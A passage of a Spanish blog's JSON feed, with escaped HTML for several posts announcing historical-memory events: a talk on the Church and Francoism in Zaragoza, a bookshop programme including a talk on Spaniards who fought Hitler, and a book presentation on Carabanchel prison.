de todo el mundo en la que señalan \u003Cstrong\u003E\u003Cem\u003E“ No hay en España más esperanza para reconquistar la justicia y la paz que el triunfo del Movimiento Nacional”\u003C\/em\u003E.\u003C\/strong\u003E Aquí, en \u003Cstrong\u003EZaragoza\u003C\/strong\u003E, y aún tiene una calle, el \u003Cstrong\u003EArzobispo Domenech\u003C\/strong\u003E, escribía en el Heraldo de Aragón (11 de Agosto de 1936) \u003Cstrong\u003E\u003Cem\u003E“la violencia no se hace en servicio de la anarquía, sino lícitamente en beneficio del orden, la Patria y la Religión”\u003C\/em\u003E.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Iglesia, en definitiva, ha sido un apoyo importante del franquismo\n al legitimar la sublevación y la causa nacional, monopolizar el sistema\n educativo y tener un activo papel en el control social y en la \nrepresión. A cambio de ello Franco concedió privilegios, muchos siguen \nvigentes en la actualidad, que se consumaron con la firma del Concordato\n en 1953.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde que se publicaron las primeras Leyes de Memoria Democrática, \nlas derechas se han movilizado contra ellas y han contado con el apoyo \nde la jerarquía católica que mantiene un discurso claramente contrario a\n la Memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara hablar de todo ello contamos con:\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– \u003Cstrong\u003EM.ª Pilar Salomón,\u003C\/strong\u003E Profesora Titular del Departamento de Historia (Universidad Zaragoza) que desarrolló el tema. \u003Cstrong\u003E«Cruzada y nacionalcatolicismo: la Iglesia católica en la guerra civil y el franquismo».\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– \u003Cstrong\u003ELuis Arduña\u003C\/strong\u003E, licenciado en Derecho, que habló sobre \u003Cstrong\u003E“Iglesia y Memoria Democrática: Cuando todo depende de quien recuerda”.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPresentó y moderó el acto: \u003Cstrong\u003ENerea Marin\u003C\/strong\u003E, Diputada de Memoria Democrática de la Diputación de Zaragoza.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto estuvo organizado por la \u003Cstrong\u003EFundación 14 de Abril\u003C\/strong\u003E, el \u003Cstrong\u003EAteneo Republicano de Zaragoza \u003C\/strong\u003Ey la \u003Cstrong\u003EPlataforma de Acción por la Memoria de Aragón \u003C\/strong\u003Ey contó con la colaboración del \u003Cstrong\u003EMinisterio de Política Territorial y Memoria Democrática \u003C\/strong\u003Ey de la \u003Cstrong\u003EDiputación Provincial de Zaragoza\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"683\" src=\"https:\/\/14deabril.com\/files\/2025\/10\/Mesa-copia-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/14deabril.com\/iglesia-y-memoria-democratica-cuando-todo-depende-de-quien-recuerda\/\" target=\"_blank\"\u003E14deabril.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8005577230168382100\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8005577230168382100?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8005577230168382100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8005577230168382100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/iglesia-y-memoria-democratica-cuando.html","title":"Iglesia y Memoria Democrática: Cuando todo depende de quien recuerda"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrEg9K0yRH7pgsDl0cazC0_MTLAdCPhS4iadKzBvB6gqijMzms9iBSJ9UQfH01MsKYIDAYJQqLD5PgmBto5klJrWpbyudXv4QGbgViN7onP2AII7G5_nveK97blw4vfviA5g2cLvWDvOMLl8JH3LkhU4MisAE1oT0Inm9tVKNSsuaVwyx6fTMsZf7SlP5\/s72-c\/Iglesia%20y%20Memoria%20Democr%C3%A1tica_%20Cuando%20todo%20depende%20de%20quien%20recuerda.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7116757432485089069"},"published":{"$t":"2025-10-29T07:00:00.035+01:00"},"updated":{"$t":"2025-10-29T07:00:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Nueve"}],"title":{"type":"text","$t":"Los españoles que lucharon contra Hitler, protagonistas esta semana en la Librería Gil"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi79ToCG5AsNHZRm-GmjTtz46lstAUoWW2d3utE6GjsX1TMSzGEDXhutMPFGw9YseaEZ-H-LpaMesLxiPTXx8Zjbe99njHiZ3LWg_Tf3zdlTmRuNSIR13Kh4fU4Y4EXxzPC1QfaxgLWZNUgGK7aYaPkvvl8Ka-RkMNF6YX8VGm9lv-VXoYCk5i5iNmPseTe\/s1920\/Los%20espa%C3%B1oles%20que%20lucharon%20contra%20Hitler,%20protagonistas%20esta%20semana%20en%20la%20Librer%C3%ADa%20Gil.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi79ToCG5AsNHZRm-GmjTtz46lstAUoWW2d3utE6GjsX1TMSzGEDXhutMPFGw9YseaEZ-H-LpaMesLxiPTXx8Zjbe99njHiZ3LWg_Tf3zdlTmRuNSIR13Kh4fU4Y4EXxzPC1QfaxgLWZNUgGK7aYaPkvvl8Ka-RkMNF6YX8VGm9lv-VXoYCk5i5iNmPseTe\/s320\/Los%20espa%C3%B1oles%20que%20lucharon%20contra%20Hitler,%20protagonistas%20esta%20semana%20en%20la%20Librer%C3%ADa%20Gil.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos españoles que lucharon contra Hitler, protagonistas esta semana en la Librería Gil\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E El espacio acoge también la presentación de la escritora Andrea Smith, referente en Wattpad, y una reflexión urbana con Pedro Fernández Lastra \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-bg=\"#FFFFFF\" data-comments=\"0\" data-commentsbg=\"#efbfba\" data-content-offset=\"0\" data-endfg=\"#f44813\" data-fg=\"#ef4136\" data-fgopacity=\"0.5\" data-location=\"page\" data-mute=\"\" data-mutedfg=\"#ef4136\" data-mutedopacity=\"0.5\" data-non-touch=\"1\" data-placement-offset-touch=\"0\" data-placement-offset=\"0\" data-placement-touch=\"top\" data-placement=\"top\" data-rtl=\"\" data-shadow=\"1\" data-touch=\"1\" data-transparent=\"\" data-width=\"5\" id=\"wtr-content\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Cstrong\u003ELibrería Gil \u003C\/strong\u003Eofrece esta semana una programación \ndiversa que abarca desde la memoria histórica y la narrativa juvenil \nhasta la reflexión sobre la ciudad contemporánea. Las actividades \ntendrán lugar del \u003Cstrong\u003Emartes 28 al jueves 30 de octubre\u003C\/strong\u003E, todas a las \u003Cstrong\u003E19:00 horas\u003C\/strong\u003E, y contarán con la participación de autores y especialistas en cada materia.\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EMartes: lectura crítica de la ciudad con Pedro Fernández Lastra\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl martes se celebrará la primera sesión del \u003Cstrong\u003Eclub de lectura ‘Leyendo las calles’\u003C\/strong\u003E, una de las actividades del proyecto \u003Cstrong\u003EDeLasCallesUnMUSEO 2025\u003C\/strong\u003E, de \u003Cstrong\u003EDidacArt incluido en la convocatoria de Santander Creativa. \u003C\/strong\u003EEsta edición arranca con la intervención del arquitecto \u003Cstrong\u003EPedro Fernández Lastra\u003C\/strong\u003E, que comentará el capítulo \u003Cem\u003E‘La ciudad como hábitat. Arquitectura, urbanismo y perspectivas’\u003C\/em\u003E de la publicación \u003Cem\u003E‘DeLasCallesUnMUSEO’\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta propuesta busca \u003Cstrong\u003Egenerar una memoria oral colectiva sobre Santander\u003C\/strong\u003E\n a través de encuentros en los que algunos de los autores del libro \ncompartirán sus reflexiones junto a las personas participantes. La \nactividad requiere \u003Cstrong\u003Einscripción previa en la plataforma DidacArt\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPedro Fernández Lastra, arquitecto y urbanista con trayectoria \nreconocida en Cantabria, ha sido galardonado en múltiples ediciones de \nlos \u003Cstrong\u003EPremios Ortega-Alloza\u003C\/strong\u003E del Colegio de Arquitectos. \nSu intervención abordará cómo las estructuras urbanas condicionan el \nmodo de vida y la memoria ciudadana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMiércoles: Andrea Smith y la narrativa romántica juvenil\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl miércoles será el turno de la autora \u003Cstrong\u003EAndrea Smith\u003C\/strong\u003E, que presentará su última novela, \u003Cem\u003E‘Una perfecta despedida’\u003C\/em\u003E, publicada por la editorial \u003Cstrong\u003EMontena\u003C\/strong\u003E, dentro de la colección dedicada a escritoras surgidas de la plataforma \u003Cstrong\u003EWattpad\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa obra sigue a \u003Cstrong\u003EOlivia y Jax\u003C\/strong\u003E, dos amigos que \nemprenden un viaje en caravana por el sur de Europa, enfrentándose a \naventuras, emociones no resueltas y un pasado compartido. Se trata de \nuna historia sobre primeras veces, despedidas y el paso a la madurez, \nescrita con el estilo cercano y emocional que caracteriza a Smith.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAndrea Smith, maestra de Educación Primaria, comenzó a escribir en \u003Cstrong\u003EWattpad\u003C\/strong\u003E en 2014 y ganó un \u003Cstrong\u003Epremio Watty\u003C\/strong\u003E en 2015. Desde entonces ha publicado varias novelas en papel y mantiene una comunidad activa en redes sociales como \u003Cstrong\u003EInstagram\u003C\/strong\u003E y \u003Cstrong\u003ETikTok\u003C\/strong\u003E, donde comparte contenido sobre libros y escritura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJueves: los combatientes olvidados contra el nazismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl jueves tendrá lugar una charla bajo el título \u003Cem\u003E‘Combatientes olvidados: los españoles que lucharon contra Hitler’\u003C\/em\u003E, centrada en el libro \u003Cem\u003E‘Como un río que me cruza’\u003C\/em\u003E, del escritor y diplomático \u003Cstrong\u003EJuan López-Herrera\u003C\/strong\u003E, acompañado por el periodista \u003Cstrong\u003EFernando García del Río\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa novela, publicada por \u003Cstrong\u003EEditorial Funambulista\u003C\/strong\u003E, entrelaza las historias de \u003Cstrong\u003ERafael\u003C\/strong\u003E, un anarquista cordobés que combate en la Guerra Civil y acaba en la \u003Cstrong\u003EResistencia francesa\u003C\/strong\u003E, y \u003Cstrong\u003EGinés\u003C\/strong\u003E, un joven que emigra a Francia medio siglo después. A través de sus vidas, López-Herrera construye un relato de \u003Cstrong\u003Ememoria, exilio y transmisión generacional del dolor\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDiplomático de carrera, López-Herrera ha estado destinado en países \ncomo Cuba, Reino Unido o Argelia, y ha publicado varias novelas marcadas\n por el humor y el surrealismo. En esta obra, sin embargo, adopta un \ntono más emotivo y comprometido con la \u003Cstrong\u003Ememoria histórica\u003C\/strong\u003E, en particular la de los españoles exiliados tras la Guerra Civil.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los combatientes españoles que lucharon contra Hitler se \nencuentran los combatientes de La Nueve, la división republicana que \nliberó París de los nazis, de la que formó parte el cántabro Faustino \nSolana ‘El Montañés’, y que tenía un tanque llamado Santander.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote data-secret=\"fcDF9sytC4\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.elfaradio.com\/2025\/08\/25\/el-jardin-de-la-nueve-en-paris-declarado-lugar-de-memoria-democratica\/\" target=\"_blank\"\u003EEl Jardín de ‘La Nueve’ en París, declarado Lugar de Memoria Democrática\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elfaradio.com\/2025\/10\/28\/los-espanoles-que-lucharon-contra-hitler-protagonistas-esta-semana-en-la-libreria-gil\/\" target=\"_blank\"\u003Eelfaradio.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7116757432485089069\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7116757432485089069?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7116757432485089069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7116757432485089069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/los-espanoles-que-lucharon-contra.html","title":"Los españoles que lucharon contra Hitler, protagonistas esta semana en la Librería Gil"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi79ToCG5AsNHZRm-GmjTtz46lstAUoWW2d3utE6GjsX1TMSzGEDXhutMPFGw9YseaEZ-H-LpaMesLxiPTXx8Zjbe99njHiZ3LWg_Tf3zdlTmRuNSIR13Kh4fU4Y4EXxzPC1QfaxgLWZNUgGK7aYaPkvvl8Ka-RkMNF6YX8VGm9lv-VXoYCk5i5iNmPseTe\/s72-c\/Los%20espa%C3%B1oles%20que%20lucharon%20contra%20Hitler,%20protagonistas%20esta%20semana%20en%20la%20Librer%C3%ADa%20Gil.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-427068272863102613"},"published":{"$t":"2025-10-28T08:30:00.036+01:00"},"updated":{"$t":"2025-10-28T08:30:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de concentración"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"Presentación del libro ‘Carabanchel. La Estrella de la Muerte del franquismo’"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_vyiNn8Sg46P7xvOVM4Bjob_qNVwbizy3C7GAKM8xsMedgTHwNSQTDilegmqQnTDYPR8fPoRc61OK8hswNjux72UueltpXF9QN1A7XqYEh0Au4s_pTquDvReKAn86TRJcOKuqXuwVJAQwfce_0kmCxInrFyw9-HT0i6iu44QKd06ueE8WvJVX7DT8Kbj\/s1920\/Presentaci%C3%B3n%20del%20libro%20'Carabanchel.%20La%20Estrella%20de%20la%20Muerte%20del%20franquismo'.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_vyiNn8Sg46P7xvOVM4Bjob_qNVwbizy3C7GAKM8xsMedgTHwNSQTDilegmqQnTDYPR8fPoRc61OK8hswNjux72UueltpXF9QN1A7XqYEh0Au4s_pTquDvReKAn86TRJcOKuqXuwVJAQwfce_0kmCxInrFyw9-HT0i6iu44QKd06ueE8WvJVX7DT8Kbj\/s320\/Presentaci%C3%B3n%20del%20libro%20'Carabanchel.%20La%20Estrella%20de%20la%20Muerte%20del%20franquismo'.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EPresentación del libro ‘Carabanchel. La Estrella de la Muerte del franquismo’\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEL martes 28 de octubre se presentará en nuestra sede de Madrid el libro Carabanchel. La Estrella de la Muerte del franquismo. Contaremos con la presencia de su autor, Luis […]\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEL \u003Cb\u003Emartes 28 de octubre\u003C\/b\u003E se presentará en nuestra sede de Madrid el libro \u003Cb\u003E\u003Ci\u003ECarabanchel. La Estrella de la Muerte del franquismo\u003C\/i\u003E\u003C\/b\u003E. Contaremos con la presencia de su autor, \u003Cb\u003ELuis A. Ruiz Casero\u003C\/b\u003E, y del activista de La Comuna \u003Cb\u003EJesús Rodríguez Barrio\u003C\/b\u003E. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELuis A. Ruiz abordará los \u003Cb\u003Emecanismos de represión del franquismo\u003C\/b\u003E, pero también las \u003Cb\u003Eresistencias emprendidas contra el mismo\u003C\/b\u003E, con la \u003Cb\u003Ecárcel de Carabanchel\u003C\/b\u003E como punto de partida.  Os esperamos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003ELa cárcel de Carabanchel, construida en 1940 por mano de obra esclava republicana, fue la más grande y masificada de las prisiones que poblaron la España de posguerra. Todo en ella, desde su diseño panóptico a la sucesión de abusos, la convirtió en buque insignia de la represión del franquismo, su Estrella de la Muerte. \u003Cbr \/\u003E\u003Cbr \/\u003ESu cierre en 1998, abandono y posterior demolición en 2008 supuso también la pérdida de la mayoría de su archivo. A pesar de este «holocausto documental», el historiador Luis A. Ruiz Casero, con el apoyo de la Plataforma por el Centro de Memoria de la Cárcel de Carabanchel, ha logrado construir una pormenorizada y finísima historia general de este patrimonio doloroso e incómodo. \u003Cbr \/\u003E\u003Cbr \/\u003EEn este libro, Ruiz Casero no solo da cuenta de los mecanismos opresivos del régimen sino también de la vida cotidiana de los presos: la importancia del papel de las mujeres de los reclusos mientras construían la prisión, los métodos de algunos de los más terribles torturadores, las diferentes formas de unión y resistencia de los encarcelados, su ingenio para poder despedirse de los prisioneros que serían ajusticiados al amanecer, la formación de la COPEL, y los continuos intentos de fugas, algunas exitosas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/fal.cnt.es\/wp-content\/uploads\/2025\/10\/cartel-carabanchel-819x1024.jpg\" width=\"819\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E¿Cuándo?\u003C\/b\u003E Martes 28 de octubre\u003Cbr \/\u003E\u003Cb\u003E¿Horario?\u003C\/b\u003E 19:00\u003Cbr \/\u003E\u003Cb\u003E¿Dónde?\u003C\/b\u003E Sede de la FAL en Madrid. C\/ Peñuelas, 41. Madrid\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/fal.cnt.es\/presentacion-del-libro-carabanchel-la-estrella-de-la-muerte-del-franquismo\/\" target=\"_blank\"\u003Efal.cnt.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias 